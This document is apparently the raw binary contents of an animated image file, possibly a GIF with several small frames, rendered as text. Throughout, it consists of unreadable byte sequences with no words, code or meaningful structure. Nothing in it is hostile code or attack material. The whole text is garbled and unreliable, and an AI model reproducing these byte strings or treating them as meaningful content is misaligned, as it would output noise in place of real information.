�!W�D0�����Y�����d�x8�s؆D��Ap�T\�vxY�0P�;��qЙA8l(ȃ,Dp@@���S�b�H�X^XA(�>�z�Ȑ�v�^bS���'��䒲Ǫ<���uD�p�AX�U���l�U��R�p/)��>������AD�lІk��ci�o��mpFGhA8�>�F��{����V��w��`�(���_x,o;�H�w�zx�s��KB`�DX�?��.�>m�[`r���B0J��oȆl��l���L����t�gd�B��C�ȸ���yx��t������(�JłLc��yx�rH�$�KCH�=�.����
a����J�,F���s{�i�Цd���8�y�Y��@^��z�J����p�����MH��z��=���ٴ�=`:��8�*�1ȃ?@19�v��`�>80�{��x�F���|��F`1���}P�`C�@�	F0z��S���3�V �?�z�*�RX*=��J�y��z��wha�#(��"0�.��=PV��"��r8АPl(>AD�WkP}Li��i��m��|�ChC�ǐ	��L~�~��z�D<M>�l,�P4(0��w V{���.� �B��.=PUp�E��;ah�=��T�0�o��L�	��y��ř@8;�E�~���~8S{xՐX=�=��Ă���U��x8S٬�|�U�(�P�e�c�I���QRA�؃�px�&mАІmH��rUG�΢;o�(��	X��yxUz�C|�D,h�wQ�Jxz���`u�w؃�( (���\��E͎E���e%	&������E�eGxXC �E�t`Wx�LWeY���=�ł�%��ZՄM�Fv	a�� �rh�.� 	�M�>�9�89a�T��Zn���Hu�ZCW�@�i�F���`׭�׼��x���w�. 'X(h�M``�ϐx����g��ܣ}<�̈́V<܅]8q�ڸh���} �}��m`V�G�PB��C�bUV��<����}ax�a�/�(������S�tY``�����@Z.�<@�g=�]hԵz�V�'o؊F�����yPr�����4�1y �1eU��x �wp���Sa�}rP�΍�yV`��V����-���98TE0]i�8A�` !� � ,    d d  � ��S�N�:s���;gN�@r�����0"�1:���1h��a6n�2���/A���ܻ77�<�'�s��cwΝ��r��'����O�&L���?���<yCk�7h�'����dh���%�(P|h���3��6^oo���EE����7,�7�@����SDD�?7�ظ�l�G|��/H�5b�����T���1ￆ���s��aϣ��m^�_=z�ݸ��'T� ����v�v�Z�m�� �a
���Ҭ�W`���<0^<��FL�Мs]�bVq�:l&�5�&�/�%C	5��<��j ��Zz+��Nz�!�9���_}���Wd�`��Q8
�������Cؐ�Cq	9�?E�$j6� $Xh���F��N�	T�?����;�����_��I���#�Dk�s/\ܰ��yDiD��$i3� $R��@�Y 	�e(��
!q�0���?��#���$Pz�s�<G=��AQ�cN��9�PF ��?*X��V��Qfxfք�\8���}Ry�|�
5� Ap!�U��\`�F�^��.��$�B��K+l��?:�@�ti�YfA�*D�Rq+�@Vg�H��b�Z
{Dm�	d����8`�SnO�'�@#�WS�-b�
>�G�jA����.OLQ`谁�*��y��j��B�lL��S�n���ND�f?L���:L)��(��Q:Xmv��+d4�\P�E�,��4�B�HB��V�'P�x���BB	$���B���4d�":� �	��p $D��B��K3t��M�����4;� ��
~��{Kw��^Q�c�@ˡ��m"�K$|�O�m��yf��
�� �?UL�O-pP�?���F8�0`�G]���0��c[9ì"_��#�8��HD��;��b� ����JJ$ Xh0�� s9��P/��!x�VDجQ  � � �a؆c����B�	$k�P�z�u�c�D����tQH�͝�N����4��x  �q��?�T�:HZ^�&����({��ؑ��f#�8��X`>��P +�X�(��8����8�*>�uS����H����H��q�����U�t��P ��G�Bv��:�� 8$+ �e2���������������p�d��Ь@2���o�0@-[7�s�1/�`F/�!*��T>qȷns�9A��� GIj�l�* �
�RҞ۰P���@??���� ��`�Aml�@Z�����^���J��c'��:�х:ϖ�k֣^�jyQ��@�у%D7s��?��yTk�*, ���~�q�6G^�e�`��!�X�F!��0u���$L�@�u���S����<��{@HV�~�`��؂�i��q#"G���(91U�Ѓ���8����9�d ��ʜ@J�)
��`|�@�H��`:u�B��y����? ����o�u<�<�!X�@�P�	/Dr�y�f>�G͡�.��������A �q�`P Q8A�W�
�`���U����SQ#G?Tٱ~���Bj���y�e��|�OL��1Z���!Ux�r��T��%{O��%@!
!@�z'@�9�C7�E�c&���8�=�A̱
*��"��404zf�P��@`K�����^Z� !eKp:����݈��0,��C�l�?�JD�х/��I��"(�Rq(�:��	V j�`(��(B�uu����`�>u�F��j��m��P��� ��p�dgrc~��F���P`�L �  B��x@s-����6�x^Ȳ@r�fi0�.��1R�$v�V�Ǧ��X��x�?�0��B���xc� ˙4���J�E�M���H�A���XQ��\��L`!h����p@ �@��Z��H�g؄@�1"�X,\7��<\�+� љ���r��q�'�����cx�Q�1��	+07���(@�	�l��
�����,�����Hh����+t!f�I8���p��z��@`˅���* �0I;� <u���PH�n�YZ�dQ����	�` �  jQ>�zq���
]#K.r��v�i�A"a���x��Nm�4�	Y8�&\
\��	�#�t3X�Rl���P �'��\o �t&x���E2t��^0�(S�`���H���=���yY�N����
�`�}����0	� 	��P���\Gn��uP��b�y�	�&�����&1��<Q�;����-~R}U�1=�PE(��p�0��� 	h0���	���0	��T�: � �@ @��ny��Nlׂ08�5����U�W�"`%�"@"p�t^��������0��M��h
w�� ,t az
 � @�!*�����_�Po�@<�RG�"�`@ ;�+3�6%@3  p��a��p
��� J��
�����h��hL� �}\� �S !`���	��
��Be"���Pő5� E�30�!$}�2�6�e�8�
�����p	�P��
�`�Ab`(ԁ\� � p�sca��v-�r�@SGqY�}��1$2��60!��`0p$��g� ���1�@�a���1�+��Q�` 4�#8��F?�J����r<��t/j1�:96��x$0�f
BɈ�p��0U����@iM�~�BP���
P B���?!	�`&�� �i?�T<��AAl ��q0,�W�P����I���p�c�A; �� ~V� �r�n~�4t����q"}�#3p3�!<�� �!0a%� ����ɨ�q	�X�y^�= ~�'� �I \gK�ns�~�Q�U?y�?�E
R3��\��s��!i�w�P83�VК� �H��`���
�)y
�p
���a` ��> `���Q�T�R}��\��-��w�7�5Tq6�Gr���"�&0
@0�`��� �P��	������n����E` a؁c� @6�n��?����?�����яy�i���}g�9r�}p$B��V�g`����N'�g�t��B{`F� (4�c� � o*r���� ���`&C@� ��x$3@l60i6��
 e3Ш��gpNg
���q�q�`g\Pq�r`\ ��� �agc� ��_NcJ�38
�8��֏�'�f!30�|�Elp�
�h`
����q�I`I@��r�  ~�� � P�8}�?� J��B��N��]�:�<Xꃚ%���2 $�k� r�O�x�PQ�L�w��,�H�n�u@�7�@O�TБ�^%U ������#0p�`Pg{M�6Ш��G�t�l[T��$�����Qe�P���+�:��� �M` �GgUuo�B��%�w"x�@�Z"�g,�I��D�/C�� u ��>��}�����q  �W ����9�z1�`1k�N��<:��Sf����wrl���k �t���� UWOP��`
� ��	��_qÈ'Qw�  �` �����@@2��$d5}� *�06ck#��Hvp�Kj�i����@��; ������_��2)�I�{p��� ��"#��W?� zJ\�q�`d�B� p]��+���l ��C �`l��jX �K	��Ph��NG~�k,ѳl���f  ~�!�#|�)��g��uJ�G��'pFY$B0#0�wP�����u .f�z`�!�B+qQ��&%Z������0��^g ��R���Ǚ�:F\�0<	�{�.ЦT&�cH����lp�@�p� �;^z �ЗNwH~fp�Q`��2t+� ����K�2@��b��@\�i1Qs<@�BdAD������'��w�~�M�X�� �`�؄bگ��l(�F��`� ���p��3;k",8�"��c7Q�#}�%� u � ��<��F�I�ِɮ�
g�U �x����k'|&;��� v�����\������Nà w����	�όp��p�z�
��	c���
� o�@�P(쥈�e@~����,��M�a��)3����7�1�?pp 4=�9�{q���u 	���P
H�
N�
��P��a
�����e��"�i����b>5`bБ��&R��� 8�' BnV ���U-��	��_����P

�0
��
���N�H�©�ߟ�	y�iȡҠ������ P\���y&�1G�=�!'`K��'7�o��\�-.p�P�c@vdW	j��6���׀�	��n�	��W������ a'!vq:�}��:<��B�H�u0[�����
�O�a��P
vFE_ a�� 
��s.��(��b�n��}~�`�
.���F0spH�� �lJn��Pi�Ko&�tp���ހ����Ր�p�|�aYpmc	�0��M׵��zQ
�f�q�y��������ax������cz��$��0�/ k�� H� ��G>�հ�JE` ��	�PO��z��	�	��	�P	�M�հ���7p�������p\a8 3'@0�  aq\Р� ߮���� �&}��۰p����]
\2
��	� 
�}��/���I���̹����@�xH @D($j��� �@�"�!/F~�Pr�_P6_
t���.-/�\���,�����.s�M����纝lS&@$0�% $�
\��Y�׀��P�0`0��	8ߡlw�g_�ѽ��|8�	x�<��1���A�c�N�* !�+�&؀�~b��@��0�h������t�>
]�r<��@�.� y 	����̹�`?�0��1��@��+�A0G@p��g���@�qp ��_	��� �O ,�����W��]�*�O�?NW$�cI�:��(0ѿX����w�ݸa�����B �?�e(�`�@����WP�@p�E����?0y�T���_%�S%<��T��ZY���I�4	�4�ԿS�B)R�H`8��ر��r��uܠ!"���kт�2"�s��0z6��I��OZ����J�W�Z�����2��%�,a�����?r.������7^�������������3�2��Fy�4�)а�&�Jl(�Q�6i�#�l�@IZ�I'ԛb�����a�`8a�t�A��
B��:p��.)��1@y��ª�3<cH ]����\HMj�i�cq��@�gA��^��A�h���(�@�^����
��7��(D$*���[�!蕰V�J(�\��ƅ�
�
�f=f��[�����	�ELBi���9��F(A�.��&H:�ڒ��ǵh���;�p�
M`9&V�2�'�K�4�c���R�k+��MP�n�0>�#A��ͤ�~�AR�f0�&���#�h�+qK
1;��P��'�c��D�0<�� b�)�]�`3������H:q��m���F_ҩI����CqsM�r	�*�`��_�y��Q4�D�1���e�YF(�`�ՒM� B����D��D��F��#@q�fql� �D� ��&��oKL|J)D	$	 � �����'^e�J��b�Y&Vede�"	E�p�ل��$�f�i�Q��F�4�G�!�x�@@uL(�~zε��AU+���dv���c^�n�Z+!�cj^�n�e�M*��j��G��fE�XF�8�8ɜ��>B�	&��6��|�������F S����S$	"��CM�ڍX^�����L=�ݭ9f�])�&,�Ax�X�"���pp�o�8�?�'L �T�-|��q� Hōh\"GQ�:�Y�R�'d�6��4bY�`�}�Ɉ�.�K����ϪQ�lp��8Ę�<a�CJR�.��p
x�6RXp "�p�	���@cL��0�>��t��G�lᦩ��_0Ȯ���e�\��'ǆ1���X��)�jp��0�ġ��@9
�(�q�0����8�4�s!c5���@�aE�B�P��L�Ѓ�����-��H1��
Q��q D�!���#\�p�.�!�����"���#��)��ur����=��n|����:�шD�L`E/rw��u������1 d��@�AX������Q�(��?���hS �Ha,��@ �1eQ���h�܀�7f*&2���:��+T��8�/Zr[�Ϣ�C��	b@��=�h�>(���I��I
D���*��� BC��$ʖA^�^�*��|l�7�=��Xh�����[�r~�����(\B=�HF3��.�Ԃ4��v!�@ ђ��i�<� �%�) 2���5/��>N	ؐ~�q"���/��T�_��!�³PB������XƇ_8O�F�2g�����G/��ڗ�a�
\_��C��k��N�q�i�ް�#b��]�c��C"d��<

�(�CZe$��@L�'ɇM#QРN5��{�{���|�r�j�qW� ��{�֞��7��m\C����6�Q�X8b���!�r�C �xł�3��cP�)f?��N���X1s$��pLR�~�c��xm0����� j��7
�A�lM���F5�(�lx#�@�#�$m���+X��pG � �Oܫ���+�;=$���F#��Fx���,�Xl�%.F� �)�4B�[;�_��gI�H�5���"���"��~�C$�%�p�>D
����E
Rhf�p�I�;�4"|�E+���M�9/��� ��Ih|C�d�	c��_FLc���]�y�;$B���=
���&<��l%j�.�5���D%Z�v�c$tX� �D^�b�y��,\[Y����Ύ���?$�֘�41�lhCώ؆@ш;��X���!���M�`�v�>��K���]�C �p�#�WF,�y�TË`��e4�"*��C���1kw�r����-R"
X�D������2V�"a�ՃJ�:�KP���&N]u���*����<�A�؅/�kY����u|�oL�����FL#�PD#���B���H��wpG�zȼ
������3�k�c�p��� +P�fmEA|Q{v��c���N��HH&�����
:WK�EP?��8�FXz��~����{X0���?Ⱦ'�Pp�ݱ�?p-{x�;�E��������@U�Y��؛=q +2:�ӆl��%�&�a5� :D���r�CX�$s<	����4{�y �MH�(= �*`��`︨M�,|�{�r�� ������_p1rh@�� � �i�i��K�)T�paAX�CX�ǋ<)��~��z�)���
=(p=Є���xьS�w���90 #��.��'��r�ԡ��Қ>ӳ�ూ<kІy�u��hC`�b�&d�'t�'��dl�W e��'K�(c�>`�1�狇S �d���A$������$?�Y�1m�����+�{�PV8G0C�p#k��ȋBE\Ƃp2z���'��0���لM`�vPŋ|`���0E.���[�V�� ��xEq�;S����i �|��GVP��b57BC*�~���;�zx��#�`�0��x/�W��z J��Sc�> ��T1ɉ��x�;쳂�	�h�m���~ �X0� I:F@F �BP�c��c�F� �x8�sh> 'X�* �Jhwx>�#�P,�s`.*X����"�U��a0�Y��i0�i�9MjsDuV�K��@�F�I�LF�����Ėh`P/�>hvp�w�Jy����|�_��� TT�>���K/�ئ�  !� � ,    d d  � ׭��n�s���[Ȑ������Ud��7jȐ�pC6`1�߆5j���ǒ�R���b��w�6��P�;�˝;7�;r���[��_Cy���5i�s�.t����op��/�geH���ƏA��@��
)�b0��ݳ�?�|�9�
�M5J�����Go�҅K�t��gg���]�#��(^,T}6
��9��'vټwe~����x�t1l�x�І��6ܷp�d�?_&���?��a��B�Q��_�e��b��C�2S���j��E�!�o�v)��<F-u9!�\:�c�:�)b�B<�@�?Ha�w(�@�w3���[���j$-$�B��G9�!�	c� (�eC9�V�NA�=T�9��P8r�P%�w1�P�F6ȀC@ q�X�ɀY0��?���
=���K&�ܤ�q�;���:�5$���0D�8
��?�#NE�����3!C24�Q!AN�
���#�W�(PS9=&�?�<CT;�����.��cS���B�#N:� �N8F>�?�Cx(X��C<9�wDx�NT�(��mC� �x�����(��/���B����q%k=H�b:�㐡F�@�h�X���C���U�MH�`41B	"@n
u�լ����H9��"��s#�[���9�=�54/?| 0v�������K�ц^RH�]HA�m,J��� ��]F�G&� �B� H(�B%��9�%e����J=���*а�W�@��1��l��TvJ_�?\� �P 5��.4��dPA
~���B�4h$�S���24g:��$�:�p%r#p��!֠�
-��CUx��,$A]e�B���`��s�HC+�3LQY5�8�X��<?ڪSCx�0X#���B-�.���q�$����XT�Nx�A�������a�3@A�<�A8��0v1�n!�+;T���O�PDT��<�"��X@�� �.vYvB�;�`�T0��,�
�e\��A�� `� ��/"X/��k1q��"u��_ⰂNp0 dyY�BH�� oL:�A�P��y�
���?,0�3��j$b  ���
� G9r2Ha<�/Di;��8e!��L��� _��H���@od�xj��
U�Bv��8@��߸>�3� ���� x��d�؅��rr��(Vq���Q�GBRI��&�C����+�X*@|�u�U��5z��X�Bh95S]� �L��� `d�r v1�
��s��8"�@&_,��b!�� ���Y@�����E�R��	-��������xۼ@F�����   ���T�@�z�_$e*�0B�By��@�2���AEH�&� �����P�zB�����w�h���T�X��	@ Gl�(�[C ����z�K�R�M�
V�Ґ.DEЁ	`i*�-��G�0�'�A\೑�]x�	H@�
\���%�Z@�
��M@�@p���W
��Nt�v,���$�:'yl�
M��E�9G�2$ߔ#�Z̦�Sp��1��h�
���&�M�����Ejr����0���&�U5�Q��I�H��Bf`Y�Z@
(vp�F�u;����<
���0�x`�p���Q�`	�X��� �^�
��?�a�~�����$���_k��<��m�*զ��N��l�	����wcm�|�^SA��&��	L`a,,�P �*@#(�~P�.���B�F/@꧸�c@��4�S��C����B8`Y��!�2v���4�Op���8~�&AN0jRG!98�R ����t�acs3�Q��a�B_�����.\(D*(�>��(�p��p x ?��z�'T�	Mp���̆��a�Z`����(@�K���X�@ѦQ�����C.���Z� ���8c��`#��@��� cN��	Xx���}����=`�� ��OԾk  ` (��:�CC��P���X�?��*V����GV63>�ji5�A�U[h@���?<�VX�=�����w3�Xp�	���:�;pBF���c ��d���|�ac��B����#��1��2)g�*O�xP�B� ��@p�Xy�9X�p�/xa�ڟЂ	L� Mȁ��i��`ʖ�%@�<�5��?İ�JlB�hsQ�v�?���?������Q�B��S��R���H v���#�(@w �,����D�P�%<�
8A���@��t��~Ps�b `�z x�`t��o_Cg�d�tT�r�T`:�;�0< "�� 
@;�^,�y�`(�� x� 	��Y�VY�a�_ЃX@n�EMxG �0o��|�y��
�% �*ϐY:�4� y�E30"� <�
�=`Y)�#ERX�_0��
��og�A���c`g��AR?� �	P �~	�I-@|�� 
� ��7c�ıH��=��٧;3p<�� dx��O�a	���a���	�p1�f�f`h 	��	�pf���=� ���d �_�sR���t6_EJ�/S�Pղ�w��P� �%!ja�[`�����p
�`�@!	��	����p��x���-P` ш	� ��������=��̀H���ap3"��2��(^!��5���8X������	���p
�0��`
h0Q�m��HX ` �)\�b�z�	�`t�����!�"�"6P%a K�`7h��x
�����p��E��� �	�`z �NYs��,2�PVm��p��[��� 7R�9q�kI)~�%0 ���W����	�x�
����� �>��p
�x�M�F�a ��*hat�+������'��?0���X6������4`"����f�	���������	�������Л�Pz��]�{��#��'|�
1�0������PA��=\�3P<`4`��bh��"�"`$� :x� ��Т�����İ�`
�yư���	�PVS�s@��{AM
�T@���
K�2N������@<�!^����!2����P�-�(���
�� i
��a��	�����
�p	��>�jU ��e0!�������1� �p�c��[���ӂ!%$�,�,a
�P�Y����ٛr:��雓��`�J �y�p �4�
!��K��JK!V@5P��a�R2 ��az� ! mp�
�
��	�P������ȸh�����`	��Z�T@ Ј��fГ���c�PA����=��R�p�Yd(u�g<�r v#Y���	�p	�xx��h0�_��hP�hP	h�	�8]`���\� pwHM� @��s�� �����|� 69� \��@�%�1U���#%0 "`D@IP3�m���{�	G��{�_�o{�g0x0@�s�r` ~�K��W��P��P_��M� ���x�"��yd_�p���0j PhJ3����9u;�DǇQ��\Pvl�3�	� �I!:��F��(6T�/����+H��;�3p�@���JCp�R<l�Y �cP���(kQ��u\�V�q�qp!�wyטK�,V0{�j� �°��p7�A��V�e`f1-�BB�A�!j�lp�m - ���	h�L���Z��f��cPE�l�`�kPȁK-�f<@W ��9�0_��� ���`��Z^Ԕp`�/�|Api���i0i��n,�Z��{�1���b���l��I�KEmvs�x� F�tvVQZ�K�=<�f@,�t��j���L=�9�X�z��
h`_�����YD�H�v ��
=����S�*���� � (��*0mv�d@�!7 �v�� �\ŀ@���;pz��	�@3ʦl����?���Pw ЯH� �>p)��9qøȑ�<mГWFMwA��u��@p����p��.������	�`
�в{���y	�w ΂�x�� P<N�8B��������1��T�' m+�J�@wa.��pk�l�op�`l +ָ�!�.+������)PG ��k��4�  F`�!���`k�5+�7�0�ఓ� � @M��C�a2�� Bp���p{�yp?Q	��	�8@�@غ�Qp�N�5�l�� �]j�w��gԺ�
Ūg)+���sPIr�ѵ��n��pl ��z�	�p
yZ	��	� 	��?�����n�-`�\[=��n@ EĻ8���2���p=���L���F��P�v������`x�o�`��z�
� �P�P
��	�`	�H�s���<�� �0�`��AG�� ya�'k�K����T� 0U+f_���}��u 	�`���0
c�	��
H�
��
��
��h0tgP���^`z��:�� Ӏ���p4��oQ�Q����!�s�+�
p � �ʊ������@G�	Q���@
v�
��
�
x��C
�p���c��za0l@^^������Z��y=t�q �('P��q߹:^���@�g�z��Đ
u��z���	���K������	�p���z���W@�`ڠ���a�Od}��5��=^��^q�js. p�����۰��s`~���
 Y��
����L>�0��N�P��`	�P	z	������p� ��� 5F��б9�p=F��7 �F�� �.� ����� �p�`���ְW0�^�dЀ����-�����	sj	���� 	{ Ӡ�`�&���I�8�}��P��@�����]!h�3M@ 7�Ȅ ���ߠC��E���p�0a����Y� ���:#Q	�?u�ڀ�����p�@0s��Ķ
��.���[����D<�z
`�t0?� Ѡ�g��_���pא�U�ʎ䐞
�骷�� ��	�&q �����&���(pk����M�ފ�E��R�l�V�ȁF� ���@��a��5Fr���䩔�T��Ղ�JW��5y�iS�JxT�)X�߷��g�ϡ��	#8�5dx��A��0l�S�oР�!�n����b�zm�4Ay���HJ�?R�.,5j�� E�������Sc`?����K�?��Ʊ���">�3!��G�*}�>}R;���5+4D����hi�XR�j�Kev �RiG5��?I|�����_�����ag ��ō����"�h� �D�0J̸��HR@J5o�J�jh���EH�|2zT���������s��@�D�M��`h��f+C��=��G��b��q�)���h��TP���:*�!� �A��*�Ϭ����9d��zRR��"�^�Xr�"VF�C�7�!��6ڐ��PB��G�� s�)G�ax�p�A���.�\\��E3�(����.�#= �m��R�e?�~$ŕQ,���?n�=h1��NN9�Y@a��v�e s�&L�P(���h�����h6 !�9��;���>%�ĒG��d �j1�H�`�@XFa�-I��g�i���3Ƙd�Nf���yn�r���`���f8�D`��4����9���3��s*�*� cAѤ��z�#/���f��6K$�A�д1D�/\pa	JR���F�0'�d�gn�A���7�#���32������
0��$7WBRؒR�#e�*R-�7�Bh��FV��d	 �4�D�G�+�jfNH��`Ȇ a��:�`B���+���FG��1v��P��}�6��c:��f�Ph�4�( 	%\�b(r���H���^a�
&�`�H��{t&+l��C젢�,� �"��D��i[ޖ�l�O�b5�BiɃ�ר�"NP�$q?%���aY���	������#=������S� �e����+��3�e�,�1�Q���g$z�� �
���z�Ѓ$8�p���
GAN HV����΀+��8�� v��
[P�Y�@��P4!��0�@(8�Ր���5T�
,%���D(\�o��)��8�!��%h �x�
0�>�3�$���� �� FC�R��$A�d���x�nK�YQ\�?�8ŋ�B7� ��V��� �E6��phCsX/� 2`�<0�P�(Dg�����wV��p ��Za
Y�+�q�c�G�ф
����ʠ�@lQ��bz�4��NI"++�QA�C\�!�8b'��`x�'� 6��<�>�L|p��"��o� ���V��ޤ^�&Y	��%�XF2�AA�D�͓"T�?H�|P�*Z����A]�6p
h@"��,p�X 0�>x�p@��ѨFOW����lXB�P8vT���cK$��L�B�@��0�QdBs�4�a��b�G7��1����9�A�X@E��?$���N D{��|t����J���Cp�ݸF5Tk�DСR��"m��c�H�R�L���<F1la�Qh"�l �4�1�l��� l#��Ŧ�� &p�X� Hj�����h(5���j@�ި�4�шj��|������$��	\�$<�K�h�?��I�I���3�JÐո�?�U�d:��ܒ�T�� � �����Ԑ�5>����~#��o5��]�c}�G���&�"9��0�ZT� ������8���������B�t)F���N�Gp�@�3���5�qo|�3��!"��kl���E:1��p��P )F��(x�dF&y�"�gI���7���.35��l�6��e����3�x��GB�L�:wc8��"��jp���9�@9h���#M��<�P(p3"�oC�Y��AD\#4�2��qt$b7;P�6����$�@XLc´1���~g��@�4�L�X�"����p�b9���\���l&�v���E1`�
Q L�HDy��?��v8�0u?<�0eBxw�S, 5�#����g������*_c�p(�w��'�Μ���@�ed� �������`lИ)���t�c}�0�#Y�����]N��`p�37�r�}{���8��l�����?�fY���"P%�,���@pJ�9ܵ�d�� �r�+o�����8����C�R�5�4��^j �4�����Z*��ϫ%�jP��X�"����+b�h�����W�J��%\�F����D6[�s$b[f�4P�w�b
F�ء�A�I��0m�=��Ε���S	F ���XX`K�BH���y`VH���>f�>/x�J�
"�'22I��dxu�B��jA`�k(�`�9�Y��_�%Y�����4H�������9m�.�0��m�3�YE(�'t��z ��A�4�<=��' �Z������{�sb�wx��(F:8k�n�W�0�V���#�K&5�ܻ��7���� �ڊ���ʲm`k�'|@^Pz����BN�Gx��Wȏ�KP��M�=3<�F��5`C�Y�M�	Q����#v�h��{� �{@�ڲl�/傆���چu0�-�B�F8�x��~�~���Y�"0��OЅj��c�:Ph�_8�xpw�Vd�>�9�>К�C[Љ�K�e�`������1i�.i��l��i@�EXC�A�D�u��J�kd? �>P"(�Oh��ҸH�G�y�z��w8�X@.:��.9��?�����4����A��}�o�b\�1��l0ȆT�S��<��9��Dk�~�[X%�&%���� e{P �vx�z��w(�U��"0�"(*�<�E���Y`��\,Jh����;%ԫ�"��Աi`�p��uP�E���Jq����~ �~��~�Ȼ�1P2�,�WP�ZPP��?��y���|�vX"����0.��=P�YL���'�(J8@�ϲ3<˙!�bl�ܫj��t��y���K����X�ā�DѴF{�r0���@�L�$y͏y������IE��"���.��>ΡK<_���R���ǕX����}�!�"FF�ۆy��x��E��C@Fhs����j�L{���rK�o���	V�K��v��z�m9��� ���. �U ���Y��TN�`��	����m���XPGhC i8C؆�ƍ��|�)��g8�?�'��2�M��J8�,���vh.��H�ߜ�	Y�U�^�A�!d� d���m��|�R�Vh��3F �e�uQ���4O��ɗ|� (p�G0�Ub�vx����|xh�a���K��>����K^�D�o�1A>I�Rm�T+�u��F��F�L�m�j��Ѭ�z �QP��&x���Q�x����Z�w`f�p��0��ă	h钂�]��@(�����4m�T~�u�X`V��N�Ҡ��k�3��}�x8�wЅ.��%h/ �U`y�IZ�����\��.@��� ��.؃	��U�΂D !�	 � ,    d d  � �	��n�s��4���@sW�0BƏ Ql��oC��^L�w�`��'�������w�ƌ�7�A<(�@y1c��/��u��)�9p!A�?T�$�P�ǉ#P`!� �`Y�H!�F�垕�G��;��v�+�V�x�:�7o_���͛gם����Gナ�QeȰj�J5��Aÿ�(R`��V`9��ޕ��+����^G��:���ի��_o�����OE�!8,��+Ɛ\�$���D�̵m���$l�w�d4��u�����M�'O���$�U`����O?T�O��B�)T$�Y�U����O�C�?��Đ9�C���GΉ���@=t��c���0�@3��?��cHy�e*}��@� 3�*��DWOꝳj�(�?�(Ж�9/�E�C�q�ِ�$���\8�5<���#x�K(��b�6P&��WW;��S<L�ǐ:L��bC����:<�\�bt�?<�Mp�@�>T��X��]@D�@�Iʔy�V5�:y�uQ�4O,<Dg�c2d6��FhJESt�#l�'H  ��F��g1��y���^O�|XTU�	�!m��V�"'� �A �j�Q��Y�� !S�*�em���,���?���/#T9��3�;�ȶPAu���<���[,:�¬*�����@C����?]t��xf�A��D�� |�x��S��x�O�:�#aM)��C����܂��r<�7԰��3���?U@�ϫ1~P<�uX,pnT�$ʐ8�T�G�$���=�N��ʹ@$��r�k�J+��I�3�E$�SA��
0p{$�q�0��ӵ}<�,����@�����
����c�6�T��+H,��YT�OP0A�u����P�O�Wp�����A�q�OZ�q�����]:��X����@uЉwZ7�T�
U��p��8���AD���� 
���a<�y�0�Q��#=���9�vz�c���nR�LON���?�G��*p�@ԅ�� ����,����ߺ���A/�Q�<�<�zT�����_���@~3��N 
���V������@W����	!|���7��n��[	
&H�	V�+XĖ�1���JR�꣕�"��5�R	1�"�E$��t]0Ab=T x!���A�N R A��`c! � ���ǖ|A�_��|d�;�2���X��9�PDЅ����A����@|9��S8��b8��\� 99�~�×��z�Fe)KY�Љ<�l�
�s�?��}�s;�d����- ���� w��P��T�	��1��сt��4��G[�(IqG,�P��s p 	2L�h���,A
8�煭�3w�;�]I�u�0nd�,v�-��tIY�|2��	k �(BZw�<m .�U@�W���-h��r��) δ�����쳦`4��pG����U�')�W�?���A.�0y�	*�?�`h@|���~��L{ ܠhZ��P C�0�S��d�`
R��(h� ���V�Q��I�`J.�r�C=��<|u�Xt��+x��*����;Hm���8�
��y�������B��օ@��X"?<N����Y�����4�p{��,�X'����ב6�v!��
/�
N�A��5�	�ݙ���@�	.4�I���lB �0H�;P㤖	�>	�"H�� �A	�]��	�taDB�'D���aƁHL *�U���'x  	( � 
�@��$�
~Id HYG<�5�=�9��dP ���pd>���tg;�@^�P/,�>0:���.����!f�L �F�1�qfe�Yw	�A�6(�c2����#�.	�9�/��!_"i�3Dd!� 2=������3t��_��7M�=�A�}�@2x�\h��6�n��������f����T��f�
>�$��Kn$$qfW����3�h�)��,�tp�@��G2����V�@�b/�A� �?"1�F?�
_�B^e�'���&����B����@��\�K��	9�!�1�%<0�D�$ș��>��������,��8���`( �A����J5�M��F�����1K;�j=o0��`%pS�#x``�B���HB �`��?�?�t����A�0�`�Y��1�!�`�����c�eM
��: 5�&7p{VRp����f�f	�`��� )g�p
(_�v+@��z/bvm�g	�q<��e��I!�R�>2���|�un�aa0	�g�`�	a
����3T�8�S �� T�:^@n���`<�T�[�`�e��@�R'���A|'?0-�y[�	q
A�P� �ǂ�
|�M�	�g��7:�-�F����Wp4e0/>��GUq<��+8�@=P|$A�g)A 0 '"�x`4v��
ф����m�	h��
������B�z1 ��&��a�}4ʠC���)�1k�t3�#VQ��  m�
�������/GH��
xxo�A�E�f~�P]0|�Qi�X�#9o�"����a(k6�{�O�Y��7������i��`	h��`�@� ��'.`wTh~&�� �?v����0`�C�s;q�D}qn>"kU�n��O�gP
|���p
�8z�	�Б%9Y�ov�]@���z|��E{�!:6U��g!H��\�t" :�7Ѳ'p"�g�*@^��	�M��������	��^ w�L��i� }���b ��;k�(��/�@< '|ӊ|�g#�17{�Pl�ח��
AĐ����h
Y	g N���V�   �nT�5e�6� &�ysq��'s�) R%�g���!	 P��u7�v	��	J(h0h�f�oeП������
]0��zpt  �ȝ��b3�0Y�%��8`r�Z.�'����V '9#�@v�~�e�۷���zPT�}pP 	Pp� ����BU�p<尓>�rB�g': ����9�$!i��0@E f0cpy�8o�o;*gP	�gF0t�s �SCf�L�ض�'/�2]C�6C�B7���; Eu�&���p@cc���П��[Pox�v�V��y��'� �iE`Gj�)U�`S�M��
:�&�q�c"�B'7pD ���9�f��gZ ���v<����J��Hz� EQ���p�_24��+skq]�3 G�;P=4Eq C�C0G@�j0A����y�Zph�V���qP#�3pbCԦT`�N���Q������[�e��< � 8�a?X�F�wP�����8s���;��#G��K����F@gv7�c</�(�xr�UV[��A!�	�@����0�p.`0. <:���
6J�	Gt@��@@ $�1dRk]�J����_Y��5P[� �4aQD�v g����`.�h^g��`
�`������LR�vpI�z�36+Y(K"�\��(s���
1�� � #2 ��r4�+;u�c�^��{���{h.�� n�z̈>@Z��]6�3�E���� �n�'H`��
u�p�0O�bf�	�P	Ѵ����*\�T�t����@ � �Y~�
�`:��Z/�`= �f P( �����!l�Pr�	�0��o��
L��P	��w��p��E�Et ���P����@�r�}$C�-Lʹ��6@�1�!���g�����
� ��p�N,e`�,���o�/����n@s�dj)� �_��NE�
X� �;�Њ����݇�����
�F
�y�Z�w���^0E@L���D�z�+t&�k�kR�6�H.T ��B�u��Q���!xyƐ
x*v�0
��y�0�Є~��p� ��,�����a�����Zi����K<��� �� 
 G P%��0ǈP�� 
��	��Gc�������z ��G
���P
$y	hP��x7z��q0�� =]a��7Z�+����T0�1��`����ՠv0� �p�X ��u� ϰ�Ҥ���	�`	�	x��y ������� ��'q4�q���6���rHe)ua� ��܀���ߠ� ��0 �` c�	}ۇ��j�	�"��;=Ȍ����R(�zj��?6H�����R���a� y=ϭ���]�Px�6� 
